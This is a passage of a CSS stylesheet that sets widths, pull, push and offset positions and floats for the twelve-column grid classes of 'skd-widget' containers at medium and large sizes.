[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-3, .skd-widget.skd-widget-container-md .skd-widget-col-sm-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-3 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-3 {
  width: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-2, .skd-widget.skd-widget-container-md .skd-widget-col-sm-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-2 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-2 {
  width: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-1, .skd-widget.skd-widget-container-md .skd-widget-col-sm-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-1 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-1 {
  width: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-12, .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-12 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-12 {
  right: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-11, .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-11 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-11 {
  right: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-10, .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-10 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-10 {
  right: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-9, .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-9 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-9 {
  right: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-8, .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-8 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-8 {
  right: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-7, .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-7 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-7 {
  right: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-6, .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-6 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-6 {
  right: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-5, .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-5 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-5 {
  right: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-4, .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-4 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-4 {
  right: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-3, .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-3 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-3 {
  right: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-2, .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-2 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-2 {
  right: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-1, .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-1 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-1 {
  right: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-0, .skd-widget.skd-widget-container-md .skd-widget-col-sm-pull-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-0 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-pull-0 {
  right: 0%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-12, .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-12 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-12 {
  left: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-11, .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-11 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-11 {
  left: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-10, .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-10 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-10 {
  left: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-9, .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-9 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-9 {
  left: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-8, .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-8 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-8 {
  left: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-7, .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-7 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-7 {
  left: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-6, .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-6 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-6 {
  left: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-5, .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-5 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-5 {
  left: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-4, .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-4 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-4 {
  left: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-3, .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-3 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-3 {
  left: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-2, .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-2 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-2 {
  left: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-1, .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-1 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-1 {
  left: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-0, .skd-widget.skd-widget-container-md .skd-widget-col-sm-push-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-0 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-push-0 {
  left: 0%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-12, .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-12 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-12 {
  margin-left: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-11, .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-11 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-11 {
  margin-left: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-10, .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-10 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-10 {
  margin-left: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-9, .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-9 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-9 {
  margin-left: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-8, .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-8 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-8 {
  margin-left: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-7, .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-7 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-7 {
  margin-left: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-6, .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-6 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-6 {
  margin-left: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-5, .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-5 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-5 {
  margin-left: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-4, .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-4 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-4 {
  margin-left: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-3, .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-3 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-3 {
  margin-left: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-2, .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-2 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-2 {
  margin-left: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-1, .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-1 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-1 {
  margin-left: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-0, .skd-widget.skd-widget-container-md .skd-widget-col-sm-offset-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-0 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-offset-0 {
  margin-left: 0%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-1, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-1, .skd-widget .skd-widget-container-lg .skd-widget-col-sm-1,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-2, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-2, .skd-widget .skd-widget-container-lg .skd-widget-col-sm-2,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-3, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-3, .skd-widget .skd-widget-container-lg .skd-widget-col-sm-3,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-4, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-4, .skd-widget .skd-widget-container-lg .skd-widget-col-sm-4,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-5, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-5, .skd-widget .skd-widget-container-lg .skd-widget-col-sm-5,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-6, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-6, .skd-widget .skd-widget-container-lg .skd-widget-col-sm-6,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-7, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-7, .skd-widget .skd-widget-container-lg .skd-widget-col-sm-7,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-8, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-8, .skd-widget .skd-widget-container-lg .skd-widget-col-sm-8,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-9, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-9, .skd-widget .skd-widget-container-lg .skd-widget-col-sm-9,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-10, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-10, .skd-widget .skd-widget-container-lg .skd-widget-col-sm-10,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-11, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-11, .skd-widget .skd-widget-container-lg .skd-widget-col-sm-11,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-12, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-12 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-12 {
  float: left;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-12, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-12 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-12 {
  width: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-11, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-11 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-11 {
  width: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-10, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-10 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-10 {
  width: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-9, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-9 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-9 {
  width: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-8, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-8 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-8 {
  width: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-7, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-7 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-7 {
  width: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-6, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-6 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-6 {
  width: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-5, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-5 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-5 {
  width: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-4, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-4 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-4 {
  width: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-3, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-3 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-3 {
  width: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-2, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-2 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-2 {
  width: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-1, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-1 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-1 {
  width: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-12, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-12 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-12 {
  right: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-11, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-11 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-11 {
  right: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-10, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-10 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-10 {
  right: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-9, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-9 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-9 {
  right: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-8, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-8 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-8 {
  right: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-7, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-7 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-7 {
  right: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-6, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-6 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-6 {
  right: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-5, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-5 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-5 {
  right: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-4, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-4 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-4 {
  right: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-3, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-3 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-3 {
  right: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-2, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-2 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-2 {
  right: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-1, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-1 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-1 {
  right: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-0, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-pull-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-0 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-pull-0 {
  right: 0%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-12, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-12 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-12 {
  left: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-11, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-11 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-11 {
  left: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-10, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-10 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-10 {
  left: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-9, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-9 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-9 {
  left: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-8, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-8 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-8 {
  left: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-7, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-7 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-7 {
  left: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-6, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-6 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-6 {
  left: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-5, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-5 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-5 {
  left: 41.66666667%;
}

